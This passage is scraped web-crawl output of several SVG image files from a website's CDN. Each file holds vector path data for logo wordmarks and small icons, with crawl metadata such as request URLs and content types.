11.7517H53.9976V22.7073C53.9976 23.2062 54.07 23.5804 54.2147 23.8298C54.3643 24.0743 54.5539 24.2389 54.7834 24.3237C55.0179 24.4035 55.2648 24.4435 55.5242 24.4435C55.7188 24.4435 55.8785 24.4335 56.0032 24.4135C56.1279 24.3886 56.2277 24.3686 56.3025 24.3537L56.6617 25.9401C56.542 25.985 56.3749 26.0299 56.1603 26.0748C55.9458 26.1247 55.6739 26.1497 55.3446 26.1497C54.8458 26.1497 54.3568 26.0424 53.8779 25.8279C53.404 25.6134 53.0098 25.2866 52.6955 24.8476C52.3862 24.4085 52.2316 23.8548 52.2316 23.1863V11.7517ZM63.625 30.5499C62.7719 30.5499 62.0385 30.4401 61.4249 30.2206C60.8113 30.0061 60.2999 29.7217 59.8908 29.3675C59.4867 29.0183 59.1649 28.6441 58.9254 28.245L60.3323 27.2572C60.492 27.4667 60.694 27.7062 60.9385 27.9756C61.1829 28.25 61.5172 28.487 61.9412 28.6865C62.3703 28.8911 62.9315 28.9933 63.625 28.9933C64.5529 28.9933 65.3187 28.7688 65.9224 28.3198C66.5261 27.8708 66.8279 27.1674 66.8279 26.2095V23.8747H66.6782C66.5485 24.0843 66.3639 24.3437 66.1244 24.653C65.89 24.9573 65.5507 25.2292 65.1067 25.4687C64.6677 25.7032 64.074 25.8204 63.3257 25.8204C62.3977 25.8204 61.5646 25.6009 60.8262 25.1619C60.0928 24.7228 59.5116 24.0843 59.0826 23.2461C58.6585 22.408 58.4465 21.3902 58.4465 20.1929C58.4465 19.0155 58.6535 17.9903 59.0676 17.1172C59.4817 16.2392 60.0579 15.5607 60.7963 15.0818C61.5346 14.5978 62.3877 14.3559 63.3556 14.3559C64.1039 14.3559 64.6976 14.4806 65.1366 14.73C65.5807 14.9745 65.9199 15.2539 66.1544 15.5682C66.3938 15.8775 66.5784 16.1319 66.7081 16.3315H66.8877V14.5055H68.594V26.3293C68.594 27.3171 68.3695 28.1203 67.9205 28.7389C67.4764 29.3625 66.8778 29.819 66.1244 30.1084C65.3761 30.4027 64.543 30.5499 63.625 30.5499ZM63.5651 24.2339C64.2736 24.2339 64.8722 24.0718 65.3611 23.7475C65.8501 23.4232 66.2217 22.9568 66.4762 22.3481C66.7306 21.7395 66.8578 21.0111 66.8578 20.163C66.8578 19.3348 66.7331 18.6039 66.4836 17.9703C66.2342 17.3368 65.865 16.8404 65.3761 16.4812C64.8872 16.122 64.2835 15.9424 63.5651 15.9424C62.8168 15.9424 62.1932 16.1319 61.6943 16.5111C61.2004 16.8902 60.8287 17.3991 60.5793 18.0377C60.3348 18.6763 60.2126 19.3847 60.2126 20.163C60.2126 20.9612 60.3373 21.6671 60.5867 22.2808C60.8412 22.8894 61.2154 23.3683 61.7093 23.7176C62.2081 24.0618 62.8268 24.2339 63.5651 24.2339ZM71.8268 26V14.5055H73.533V16.2417H73.6527C73.8622 15.6729 74.2414 15.2115 74.7902 14.8573C75.339 14.503 75.9576 14.3259 76.6461 14.3259C76.7758 14.3259 76.9379 14.3284 77.1325 14.3334C77.3271 14.3384 77.4742 14.3459 77.574 14.3559V16.1519C77.5141 16.1369 77.3769 16.1145 77.1624 16.0845C76.9529 16.0496 76.7309 16.0322 76.4964 16.0322C75.9376 16.0322 75.4387 16.1494 74.9997 16.3839C74.5657 16.6134 74.2215 16.9326 73.967 17.3417C73.7176 17.7458 73.5928 18.2073 73.5928 18.7262V26H71.8268ZM84.1369 26.2395C83.0294 26.2395 82.074 25.995 81.2708 25.5061C80.4726 25.0122 79.8564 24.3237 79.4224 23.4407C78.9933 22.5527 78.7788 21.52 78.7788 20.3426C78.7788 19.1652 78.9933 18.1275 79.4224 17.2295C79.8564 16.3265 80.4601 15.6231 81.2334 15.1192C82.0116 14.6103 82.9196 14.3559 83.9573 14.3559C84.556 14.3559 85.1472 14.4557 85.7309 14.6552C86.3146 14.8548 86.8459 15.179 87.3248 15.628C87.8038 16.0721 88.1854 16.6608 88.4698 17.3941C88.7542 18.1275 88.8963 19.0305 88.8963 20.1031V20.8514H80.036V19.3248H87.1003C87.1003 18.6763 86.9706 18.0976 86.7112 17.5887C86.4568 17.0798 86.0926 16.6782 85.6186 16.3839C85.1497 16.0895 84.5959 15.9424 83.9573 15.9424C83.2539 15.9424 82.6452 16.117 82.1314 16.4662C81.6225 16.8104 81.2309 17.2594 80.9565 17.8132C80.6821 18.367 80.5449 18.9606 80.5449 19.5942V20.612C80.5449 21.48 80.6946 22.2159 80.9939 22.8196C81.2982 23.4182 81.7198 23.8747 82.2586 24.189C82.7974 24.4983 83.4235 24.653 84.1369 24.653C84.6009 24.653 85.02 24.5881 85.3941 24.4584C85.7733 24.3237 86.1001 24.1242 86.3744 23.8598C86.6488 23.5904 86.8609 23.2561 87.0105 22.857L88.7167 23.3359C88.5371 23.9146 88.2353 24.4235 87.8113 24.8625C87.3872 25.2966 86.8634 25.6358 86.2397 25.8803C85.6161 26.1197 84.9152 26.2395 84.1369 26.2395ZM100.204 14.5055C100.114 13.7472 99.7497 13.1585 99.1111 12.7395C98.4726 12.3204 97.6893 12.1109 96.7614 12.1109C96.0829 12.1109 95.4892 12.2206 94.9803 12.4401C94.4764 12.6596 94.0823 12.9615 93.7979 13.3456C93.5186 13.7298 93.3789 14.1663 93.3789 14.6552C93.3789 15.0643 93.4762 15.416 93.6707 15.7104C93.8703 15.9997 94.1247 16.2417 94.434 16.4363C94.7433 16.6258 95.0676 16.783 95.4069 16.9077C95.7461 17.0274 96.0579 17.1247 96.3423 17.1996L97.8988 17.6186C98.2979 17.7234 98.742 17.8681 99.2309 18.0527C99.7248 18.2373 100.196 18.4892 100.645 18.8085C101.099 19.1228 101.473 19.5269 101.768 20.0208C102.062 20.5147 102.209 21.1208 102.209 21.8392C102.209 22.6674 101.992 23.4157 101.558 24.0843C101.129 24.7528 100.501 25.2841 99.6724 25.6782C98.8492 26.0723 97.8489 26.2694 96.6716 26.2694C95.574 26.2694 94.6236 26.0923 93.8204 25.7381C93.0222 25.3839 92.3936 24.89 91.9346 24.2564C91.4806 23.6228 91.2237 22.8869 91.1638 22.0488H93.0795C93.1294 22.6275 93.324 23.1064 93.6632 23.4856C94.0075 23.8598 94.4415 24.1391 94.9654 24.3237C95.4942 24.5033 96.0629 24.5931 96.6716 24.5931C97.38 24.5931 98.0161 24.4784 98.5798 24.2489C99.1436 24.0144 99.5901 23.6901 99.9193 23.2761C100.249 22.857 100.413 22.3681 100.413 21.8093C100.413 21.3004 100.271 20.8864 99.9867 20.5671C99.7023 20.2478 99.3282 19.9884 98.8642 19.7888C98.4002 19.5892 97.8988 19.4146 97.36 19.265L95.4742 18.7262C94.2769 18.3819 93.329 17.8905 92.6305 17.2519C91.9321 16.6134 91.5829 15.7777 91.5829 14.745C91.5829 13.8869 91.8149 13.1386 92.2788 12.5C92.7478 11.8564 93.3764 11.3575 94.1646 11.0033C94.9579 10.6441 95.8434 10.4645 96.8212 10.4645C97.809 10.4645 98.6871 10.6416 99.4554 10.9958C100.224 11.3451 100.832 11.824 101.281 12.4326C101.735 13.0413 101.975 13.7323 102 14.5055H100.204ZM110.828 21.2106H112.864L114.57 23.4557L115.019 24.0543L117.563 27.4368H115.528L113.852 25.1918L113.432 24.6231L110.828 21.2106ZM118.192 18.337C118.192 19.9534 117.9 21.3503 117.316 22.5277C116.733 23.7051 115.932 24.6131 114.914 25.2517C113.896 25.8902 112.734 26.2095 111.427 26.2095C110.12 26.2095 108.957 25.8902 107.94 25.2517C106.922 24.6131 106.121 23.7051 105.537 22.5277C104.954 21.3503 104.662 19.9534 104.662 18.337C104.662 16.7206 104.954 15.3237 105.537 14.1463C106.121 12.969 106.922 12.061 107.94 11.4224C108.957 10.7838 110.12 10.4645 111.427 10.4645C112.734 10.4645 113.896 10.7838 114.914 11.4224C115.932 12.061 116.733 12.969 117.316 14.1463C117.9 15.3237 118.192 16.7206 118.192 18.337ZM116.396 18.337C116.396 17.01 116.174 15.89 115.73 14.977C115.291 14.064 114.695 13.3731 113.941 12.9041C113.193 12.4351 112.355 12.2007 111.427 12.2007C110.499 12.2007 109.658 12.4351 108.905 12.9041C108.157 13.3731 107.56 14.064 107.116 14.977C106.677 15.89 106.458 17.01 106.458 18.337C106.458 19.6641 106.677 20.7841 107.116 21.6971C107.56 22.61 108.157 23.301 108.905 23.77C109.658 24.2389 110.499 24.4734 111.427 24.4734C112.355 24.4734 113.193 24.2389 113.941 23.77C114.695 23.301 115.291 22.61 115.73 21.6971C116.174 20.7841 116.396 19.6641 116.396 18.337ZM121.312 26V10.6741H123.168V24.3537H130.292V26H121.312Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6161-3065-4062-a137-396439306630/Group_1948757335_6.svg
body_size: -128
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12" fill="none"><rect x="0.5" width="13" height="12" rx="2.65802" fill="#B5E916"></rect><path d="M6.5 2.5C6.5 2.22386 6.72386 2 7 2V2C7.27614 2 7.5 2.22386 7.5 2.5V9.5C7.5 9.77614 7.27614 10 7 10V10C6.72386 10 6.5 9.77614 6.5 9.5V2.5Z" fill="#043933"></path><path d="M3.5 6.5C3.22386 6.5 3 6.27614 3 6V6C3 5.72386 3.22386 5.5 3.5 5.5L10.5 5.5C10.7761 5.5 11 5.72386 11 6V6C11 6.27614 10.7761 6.5 10.5 6.5L3.5 6.5Z" fill="#043933"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3139-3732-4963-b439-636635353232/photo.svg
body_size: -172
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none"><path d="M0 5.17352V6.78354H9.73557L5.52911 10.9267L6.74334 12L12.8362 6.01073L6.74334 0L5.52911 1.07334L9.67052 5.17352H0Z" fill="#B5E916"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3732-6262-4338-a462-306137383965/Frame_2147226858.svg
body_size: 3925
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="143" height="36" viewBox="0 0 143 36" fill="none"><rect width="143" height="36" fill="white"></rect><path opacity="0.7" d="M23.2373 14.5055C23.1475 13.7472 22.7833 13.1585 22.1447 12.7395C21.5061 12.3204 20.7228 12.1109 19.7949 12.1109C19.1164 12.1109 18.5227 12.2206 18.0139 12.4401C17.51 12.6596 17.1159 12.9615 16.8315 13.3456C16.5521 13.7298 16.4124 14.1663 16.4124 14.6552C16.4124 15.0643 16.5097 15.416 16.7043 15.7104C16.9038 15.9997 17.1583 16.2417 17.4676 16.4363C17.7769 16.6258 18.1012 16.783 18.4404 16.9077C18.7797 17.0274 19.0915 17.1247 19.3758 17.1996L20.9324 17.6186C21.3315 17.7234 21.7755 17.8681 22.2644 18.0527C22.7583 18.2373 23.2298 18.4892 23.6788 18.8085C24.1328 19.1228 24.5069 19.5269 24.8013 20.0208C25.0956 20.5147 25.2428 21.1208 25.2428 21.8392C25.2428 22.6674 25.0258 23.4157 24.5917 24.0843C24.1627 24.7528 23.5341 25.2841 22.7059 25.6782C21.8828 26.0723 20.8825 26.2694 19.7051 26.2694C18.6075 26.2694 17.6572 26.0923 16.8539 25.7381C16.0557 25.3839 15.4271 24.89 14.9681 24.2564C14.5141 23.6228 14.2572 22.8869 14.1973 22.0488H16.1131C16.163 22.6275 16.3575 23.1064 16.6968 23.4856C17.041 23.8598 17.4751 24.1391 17.9989 24.3237C18.5277 24.5033 19.0965 24.5931 19.7051 24.5931C20.4135 24.5931 21.0496 24.4784 21.6134 24.2489C22.1771 24.0144 22.6236 23.6901 22.9529 23.2761C23.2822 22.857 23.4468 22.3681 23.4468 21.8093C23.4468 21.3004 23.3046 20.8864 23.0202 20.5671C22.7359 20.2478 22.3617 19.9884 21.8977 19.7888C21.4338 19.5892 20.9324 19.4146 20.3936 19.265L18.5078 18.7262C17.3104 18.3819 16.3625 17.8905 15.6641 17.2519C14.9656 16.6134 14.6164 15.7777 14.6164 14.745C14.6164 13.8869 14.8484 13.1386 15.3124 12.5C15.7813 11.8564 16.4099 11.3575 17.1982 11.0033C17.9914 10.6441 18.8769 10.4645 19.8548 10.4645C20.8426 10.4645 21.7206 10.6416 22.4889 10.9958C23.2572 11.3451 23.8659 11.824 24.3149 12.4326C24.7688 13.0413 25.0083 13.7323 25.0333 14.5055H23.2373ZM28.0547 30.3104V14.5055H29.7609V16.3315H29.9704C30.1001 16.1319 30.2797 15.8775 30.5092 15.5682C30.7437 15.2539 31.078 14.9745 31.512 14.73C31.951 14.4806 32.5447 14.3559 33.293 14.3559C34.2609 14.3559 35.114 14.5978 35.8523 15.0818C36.5907 15.5657 37.1669 16.2517 37.581 17.1397C37.9951 18.0277 38.2021 19.0754 38.2021 20.2827C38.2021 21.5 37.9951 22.5552 37.581 23.4482C37.1669 24.3362 36.5932 25.0247 35.8598 25.5136C35.1265 25.9975 34.2808 26.2395 33.323 26.2395C32.5846 26.2395 31.9934 26.1172 31.5494 25.8728C31.1054 25.6233 30.7636 25.3415 30.5242 25.0272C30.2847 24.7079 30.1001 24.4435 29.9704 24.2339H29.8207V30.3104H28.0547ZM29.7908 20.2528C29.7908 21.1208 29.918 21.8866 30.1725 22.5502C30.4269 23.2087 30.7986 23.7251 31.2875 24.0992C31.7764 24.4684 32.3751 24.653 33.0835 24.653C33.8219 24.653 34.438 24.4584 34.9319 24.0693C35.4308 23.6752 35.8049 23.1463 36.0544 22.4828C36.3088 21.8143 36.436 21.071 36.436 20.2528C36.436 19.4446 36.3113 18.7162 36.0619 18.0676C35.8174 17.4141 35.4457 16.8977 34.9469 16.5186C34.453 16.1344 33.8318 15.9424 33.0835 15.9424C32.3651 15.9424 31.7614 16.1244 31.2725 16.4886C30.7836 16.8478 30.4144 17.3517 30.165 18.0003C29.9155 18.6438 29.7908 19.3947 29.7908 20.2528ZM40.8961 26V14.5055H42.6023V16.2417H42.7221C42.9316 15.6729 43.3108 15.2115 43.8595 14.8573C44.4083 14.503 45.027 14.3259 45.7154 14.3259C45.8451 14.3259 46.0073 14.3284 46.2018 14.3334C46.3964 14.3384 46.5436 14.3459 46.6434 14.3559V16.1519C46.5835 16.1369 46.4463 16.1145 46.2318 16.0845C46.0222 16.0496 45.8002 16.0322 45.5658 16.0322C45.007 16.0322 44.5081 16.1494 44.0691 16.3839C43.635 16.6134 43.2908 16.9326 43.0364 17.3417C42.7869 17.7458 42.6622 18.2073 42.6622 18.7262V26H40.8961ZM48.7368 26V14.5055H50.5029V26H48.7368ZM49.6348 12.5898C49.2906 12.5898 48.9938 12.4726 48.7443 12.2381C48.4999 12.0036 48.3776 11.7217 48.3776 11.3925C48.3776 11.0632 48.4999 10.7813 48.7443 10.5468C48.9938 10.3124 49.2906 10.1951 49.6348 10.1951C49.9791 10.1951 50.2734 10.3124 50.5179 10.5468C50.7673 10.7813 50.892 11.0632 50.892 11.3925C50.892 11.7217 50.7673 12.0036 50.5179 12.2381C50.2734 12.4726 49.9791 12.5898 49.6348 12.5898ZM55.5037 19.0854V26H53.7376V14.5055H55.4438V16.3016H55.5935C55.8629 15.7178 56.272 15.2489 56.8207 14.8947C57.3695 14.5355 58.078 14.3559 58.946 14.3559C59.7243 14.3559 60.4053 14.5155 60.989 14.8348C61.5727 15.1491 62.0267 15.628 62.351 16.2716C62.6752 16.9102 62.8374 17.7184 62.8374 18.6962V26H61.0713V18.816C61.0713 17.913 60.8368 17.2095 60.3679 16.7057C59.8989 16.1968 59.2553 15.9424 58.4372 15.9424C57.8734 15.9424 57.3695 16.0646 56.9255 16.309C56.4865 16.5535 56.1398 16.9102 55.8853 17.3792C55.6309 17.8481 55.5037 18.4169 55.5037 19.0854ZM70.7043 30.5499C69.8512 30.5499 69.1178 30.4401 68.5042 30.2206C67.8905 30.0061 67.3792 29.7217 66.9701 29.3675C66.566 29.0183 66.2442 28.6441 66.0047 28.245L67.4116 27.2572C67.5712 27.4667 67.7733 27.7062 68.0177 27.9756C68.2622 28.25 68.5965 28.487 69.0205 28.6865C69.4496 28.8911 70.0108 28.9933 70.7043 28.9933C71.6322 28.9933 72.398 28.7688 73.0017 28.3198C73.6053 27.8708 73.9071 27.1674 73.9071 26.2095V23.8747H73.7575C73.6278 24.0843 73.4432 24.3437 73.2037 24.653C72.9692 24.9573 72.63 25.2292 72.186 25.4687C71.7469 25.7032 71.1533 25.8204 70.4049 25.8204C69.477 25.8204 68.6438 25.6009 67.9055 25.1619C67.1721 24.7228 66.5909 24.0843 66.1619 23.2461C65.7378 22.408 65.5258 21.3902 65.5258 20.1929C65.5258 19.0155 65.7328 17.9903 66.1469 17.1172C66.561 16.2392 67.1372 15.5607 67.8756 15.0818C68.6139 14.5978 69.467 14.3559 70.4349 14.3559C71.1832 14.3559 71.7769 14.4806 72.2159 14.73C72.6599 14.9745 72.9992 15.2539 73.2336 15.5682C73.4731 15.8775 73.6577 16.1319 73.7874 16.3315H73.967V14.5055H75.6732V26.3293C75.6732 27.3171 75.4487 28.1203 74.9997 28.7389C74.5557 29.3625 73.957 29.819 73.2037 30.1084C72.4554 30.4027 71.6222 30.5499 70.7043 30.5499ZM70.6444 24.2339C71.3528 24.2339 71.9515 24.0718 72.4404 23.7475C72.9293 23.4232 73.301 22.9568 73.5554 22.3481C73.8099 21.7395 73.9371 21.0111 73.9371 20.163C73.9371 19.3348 73.8124 18.6039 73.5629 17.9703C73.3135 17.3368 72.9443 16.8404 72.4554 16.4812C71.9665 16.122 71.3628 15.9424 70.6444 15.9424C69.8961 15.9424 69.2724 16.1319 68.7736 16.5111C68.2797 16.8902 67.908 17.3991 67.6585 18.0377C67.4141 18.6763 67.2919 19.3847 67.2919 20.163C67.2919 20.9612 67.4166 21.6671 67.666 22.2808C67.9205 22.8894 68.2946 23.3683 68.7885 23.7176C69.2874 24.0618 69.906 24.2339 70.6444 24.2339ZM85.0723 26V10.6741H90.4304C91.4981 10.6741 92.3786 10.8586 93.0721 11.2278C93.7655 11.592 94.2819 12.0834 94.6211 12.7021C94.9604 13.3157 95.13 13.9967 95.13 14.745C95.13 15.4035 95.0127 15.9473 94.7783 16.3764C94.5488 16.8054 94.2445 17.1447 93.8653 17.3941C93.4911 17.6436 93.0845 17.8282 92.6455 17.9479V18.0976C93.1145 18.1275 93.5859 18.2921 94.0599 18.5915C94.5338 18.8908 94.9304 19.3198 95.2497 19.8786C95.569 20.4374 95.7287 21.1208 95.7287 21.929C95.7287 22.6973 95.554 23.3883 95.2048 24.0019C94.8556 24.6156 94.3043 25.102 93.551 25.4612C92.7977 25.8204 91.8173 26 90.61 26H85.0723ZM86.9282 24.3537H90.61C91.8223 24.3537 92.6829 24.1192 93.1918 23.6502C93.7057 23.1763 93.9626 22.6025 93.9626 21.929C93.9626 21.4102 93.8304 20.9313 93.566 20.4922C93.3015 20.0482 92.9249 19.694 92.436 19.4296C91.9471 19.1602 91.3683 19.0255 90.6998 19.0255H86.9282V24.3537ZM86.9282 17.4091H90.3706C90.9293 17.4091 91.4332 17.2993 91.8822 17.0798C92.3362 16.8603 92.6954 16.551 92.9598 16.1519C93.2292 15.7528 93.3639 15.2838 93.3639 14.745C93.3639 14.0715 93.1294 13.5003 92.6605 13.0313C92.1915 12.5574 91.4482 12.3204 90.4304 12.3204H86.9282V17.4091ZM103.208 26.2395C102.171 26.2395 101.26 25.9925 100.477 25.4986C99.6986 25.0047 99.0899 24.3137 98.6509 23.4257C98.2169 22.5377 97.9999 21.5 97.9999 20.3126C97.9999 19.1153 98.2169 18.0701 98.6509 17.1771C99.0899 16.2841 99.6986 15.5906 100.477 15.0967C101.26 14.6028 102.171 14.3559 103.208 14.3559C104.246 14.3559 105.154 14.6028 105.932 15.0967C106.715 15.5906 107.324 16.2841 107.758 17.1771C108.197 18.0701 108.417 19.1153 108.417 20.3126C108.417 21.5 108.197 22.5377 107.758 23.4257C107.324 24.3137 106.715 25.0047 105.932 25.4986C105.154 25.9925 104.246 26.2395 103.208 26.2395ZM103.208 24.653C103.997 24.653 104.645 24.4509 105.154 24.0468C105.663 23.6427 106.039 23.1114 106.284 22.4529C106.528 21.7943 106.651 21.0809 106.651 20.3126C106.651 19.5443 106.528 18.8284 106.284 18.1649C106.039 17.5014 105.663 16.9651 105.154 16.556C104.645 16.1469 103.997 15.9424 103.208 15.9424C102.42 15.9424 101.771 16.1469 101.263 16.556C100.754 16.9651 100.377 17.5014 100.133 18.1649C99.8882 18.8284 99.7659 19.5443 99.7659 20.3126C99.7659 21.0809 99.8882 21.7943 100.133 22.4529C100.377 23.1114 100.754 23.6427 101.263 24.0468C101.771 24.4509 102.42 24.653 103.208 24.653ZM115.782 26.2395C114.745 26.2395 113.834 25.9925 113.051 25.4986C112.273 25.0047 111.664 24.3137 111.225 23.4257C110.791 22.5377 110.574 21.5 110.574 20.3126C110.574 19.1153 110.791 18.0701 111.225 17.1771C111.664 16.2841 112.273 15.5906 113.051 15.0967C113.834 14.6028 114.745 14.3559 115.782 14.3559C116.82 14.3559 117.728 14.6028 118.506 15.0967C119.289 15.5906 119.898 16.2841 120.332 17.1771C120.771 18.0701 120.991 19.1153 120.991 20.3126C120.991 21.5 120.771 22.5377 120.332 23.4257C119.898 24.3137 119.289 25.0047 118.506 25.4986C117.728 25.9925 116.82 26.2395 115.782 26.2395ZM115.782 24.653C116.57 24.653 117.219 24.4509 117.728 24.0468C118.237 23.6427 118.613 23.1114 118.858 22.4529C119.102 21.7943 119.225 21.0809 119.225 20.3126C119.225 19.5443 119.102 18.8284 118.858 18.1649C118.613 17.5014 118.237 16.9651 117.728 16.556C117.219 16.1469 116.57 15.9424 115.782 15.9424C114.994 15.9424 114.345 16.1469 113.837 16.556C113.328 16.9651 112.951 17.5014 112.707 18.1649C112.462 18.8284 112.34 19.5443 112.34 20.3126C112.34 21.0809 112.462 21.7943 112.707 22.4529C112.951 23.1114 113.328 23.6427 113.837 24.0468C114.345 24.4509 114.994 24.653 115.782 24.653ZM128.685 14.5055V16.0022H122.729V14.5055H128.685ZM124.465 11.7517H126.231V22.7073C126.231 23.2062 126.303 23.5804 126.448 23.8298C126.598 24.0743 126.787 24.2389 127.017 24.3237C127.251 24.4035 127.498 24.4435 127.757 24.4435C127.952 24.4435 128.112 24.4335 128.236 24.4135C128.361 24.3886 128.461 24.3686 128.536 24.3537L128.895 25.9401C128.775 25.985 128.608 26.0299 128.394 26.0748C128.179 26.1247 127.907 26.1497 127.578 26.1497C127.079 26.1497 126.59 26.0424 126.111 25.8279C125.637 25.6134 125.243 25.2866 124.929 24.8476C124.619 24.4085 124.465 23.8548 124.465 23.1863V11.7517Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3332-6663-4237-b636-626638663566/Frame_2147226864.svg
body_size: 2387
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="92" height="36" viewBox="0 0 92 36" fill="none"><rect width="92" height="36" fill="white"></rect><path opacity="0.7" d="M25.3326 15.4634C25.168 14.9595 24.9509 14.508 24.6815 14.1089C24.4171 13.7048 24.1003 13.3606 23.7312 13.0762C23.367 12.7919 22.9529 12.5748 22.4889 12.4252C22.0249 12.2755 21.5161 12.2007 20.9623 12.2007C20.0543 12.2007 19.2287 12.4351 18.4853 12.9041C17.742 13.3731 17.1508 14.064 16.7118 14.977C16.2727 15.89 16.0532 17.01 16.0532 18.337C16.0532 19.6641 16.2752 20.7841 16.7192 21.6971C17.1632 22.61 17.7644 23.301 18.5227 23.77C19.281 24.2389 20.1341 24.4734 21.082 24.4734C21.9601 24.4734 22.7334 24.2863 23.4019 23.9121C24.0754 23.533 24.5992 22.9992 24.9734 22.3107C25.3525 21.6172 25.5421 20.8016 25.5421 19.8636L26.1109 19.9834H21.5011V18.337H27.3381V19.9834C27.3381 21.2456 27.0687 22.3431 26.5299 23.2761C25.9961 24.209 25.2578 24.9324 24.3149 25.4462C23.3769 25.9551 22.2993 26.2095 21.082 26.2095C19.7251 26.2095 18.5327 25.8902 17.505 25.2517C16.4823 24.6131 15.684 23.7051 15.1103 22.5277C14.5416 21.3503 14.2572 19.9534 14.2572 18.337C14.2572 17.1247 14.4193 16.0346 14.7436 15.0668C15.0729 14.094 15.5369 13.2658 16.1355 12.5823C16.7342 11.8988 17.4426 11.375 18.2608 11.0108C19.079 10.6466 19.9795 10.4645 20.9623 10.4645C21.7705 10.4645 22.5238 10.5868 23.2223 10.8312C23.9257 11.0707 24.5518 11.4124 25.1006 11.8564C25.6544 12.2955 26.1159 12.8218 26.485 13.4354C26.8542 14.0441 27.1086 14.7201 27.2483 15.4634H25.3326ZM30.2772 26V14.5055H31.9834V16.2417H32.1032C32.3127 15.6729 32.6919 15.2115 33.2406 14.8573C33.7894 14.503 34.4081 14.3259 35.0965 14.3259C35.2262 14.3259 35.3884 14.3284 35.5829 14.3334C35.7775 14.3384 35.9247 14.3459 36.0245 14.3559V16.1519C35.9646 16.1369 35.8274 16.1145 35.6129 16.0845C35.4033 16.0496 35.1813 16.0322 34.9469 16.0322C34.3881 16.0322 33.8892 16.1494 33.4502 16.3839C33.0161 16.6134 32.6719 16.9326 32.4175 17.3417C32.168 17.7458 32.0433 18.2073 32.0433 18.7262V26H30.2772ZM41.5004 26.2694C40.772 26.2694 40.111 26.1322 39.5173 25.8578C38.9236 25.5784 38.4522 25.1768 38.103 24.653C37.7537 24.1242 37.5791 23.4856 37.5791 22.7373C37.5791 22.0787 37.7088 21.5449 37.9683 21.1358C38.2277 20.7217 38.5744 20.3975 39.0085 20.163C39.4425 19.9285 39.9214 19.7539 40.4453 19.6391C40.9741 19.5194 41.5054 19.4246 42.0392 19.3548C42.7377 19.265 43.3039 19.1976 43.7379 19.1527C44.177 19.1028 44.4963 19.0205 44.6958 18.9058C44.9004 18.791 45.0026 18.5915 45.0026 18.3071V18.2472C45.0026 17.5089 44.8006 16.9351 44.3965 16.5261C43.9974 16.117 43.3912 15.9124 42.578 15.9124C41.7349 15.9124 41.0739 16.097 40.5949 16.4662C40.116 16.8354 39.7792 17.2295 39.5847 17.6486L37.9084 17.0499C38.2077 16.3514 38.6068 15.8076 39.1057 15.4185C39.6096 15.0244 40.1584 14.75 40.7521 14.5953C41.3507 14.4357 41.9394 14.3559 42.5182 14.3559C42.8873 14.3559 43.3114 14.4008 43.7903 14.4906C44.2743 14.5754 44.7407 14.7525 45.1897 15.0219C45.6437 15.2913 46.0204 15.6979 46.3197 16.2417C46.619 16.7855 46.7687 17.5139 46.7687 18.4268V26H45.0026V24.4435H44.9128C44.7931 24.6929 44.5935 24.9598 44.3142 25.2442C44.0348 25.5285 43.6631 25.7705 43.1991 25.9701C42.7352 26.1696 42.1689 26.2694 41.5004 26.2694ZM41.7698 24.6829C42.4683 24.6829 43.057 24.5457 43.5359 24.2713C44.0198 23.997 44.384 23.6427 44.6285 23.2087C44.8779 22.7747 45.0026 22.3182 45.0026 21.8392V20.2228C44.9278 20.3126 44.7632 20.395 44.5087 20.4698C44.2593 20.5396 43.9699 20.602 43.6407 20.6569C43.3164 20.7068 42.9996 20.7517 42.6903 20.7916C42.3859 20.8265 42.139 20.8564 41.9494 20.8814C41.4904 20.9412 41.0614 21.0385 40.6623 21.1732C40.2682 21.3029 39.9489 21.5 39.7044 21.7644C39.4649 22.0238 39.3452 22.378 39.3452 22.8271C39.3452 23.4407 39.5722 23.9047 40.0262 24.219C40.4852 24.5283 41.0664 24.6829 41.7698 24.6829ZM54.3325 26.2395C53.3747 26.2395 52.529 25.9975 51.7957 25.5136C51.0623 25.0247 50.4886 24.3362 50.0745 23.4482C49.6604 22.5552 49.4534 21.5 49.4534 20.2827C49.4534 19.0754 49.6604 18.0277 50.0745 17.1397C50.4886 16.2517 51.0648 15.5657 51.8031 15.0818C52.5415 14.5978 53.3946 14.3559 54.3625 14.3559C55.1108 14.3559 55.702 14.4806 56.136 14.73C56.575 14.9745 56.9093 15.2539 57.1388 15.5682C57.3733 15.8775 57.5554 16.1319 57.6851 16.3315H57.8347V10.6741H59.6008V26H57.8946V24.2339H57.6851C57.5554 24.4435 57.3708 24.7079 57.1313 25.0272C56.8918 25.3415 56.5501 25.6233 56.1061 25.8728C55.6621 26.1172 55.0709 26.2395 54.3325 26.2395ZM54.572 24.653C55.2804 24.653 55.8791 24.4684 56.368 24.0992C56.8569 23.7251 57.2286 23.2087 57.483 22.5502C57.7375 21.8866 57.8647 21.1208 57.8647 20.2528C57.8647 19.3947 57.7399 18.6438 57.4905 18.0003C57.2411 17.3517 56.8719 16.8478 56.383 16.4886C55.8941 16.1244 55.2904 15.9424 54.572 15.9424C53.8237 15.9424 53.2 16.1344 52.7011 16.5186C52.2072 16.8977 51.8356 17.4141 51.5861 18.0676C51.3417 18.7162 51.2194 19.4446 51.2194 20.2528C51.2194 21.071 51.3442 21.8143 51.5936 22.4828C51.848 23.1463 52.2222 23.6752 52.7161 24.0693C53.215 24.4584 53.8336 24.653 54.572 24.653ZM64.8467 10.6741V26H63.0806V10.6741H64.8467ZM72.9006 26.2395C71.7931 26.2395 70.8377 25.995 70.0345 25.5061C69.2363 25.0122 68.6201 24.3237 68.1861 23.4407C67.7571 22.5527 67.5425 21.52 67.5425 20.3426C67.5425 19.1652 67.7571 18.1275 68.1861 17.2295C68.6201 16.3265 69.2238 15.6231 69.9971 15.1192C70.7754 14.6103 71.6833 14.3559 72.721 14.3559C73.3197 14.3559 73.9109 14.4557 74.4946 14.6552C75.0783 14.8548 75.6096 15.179 76.0885 15.628C76.5675 16.0721 76.9491 16.6608 77.2335 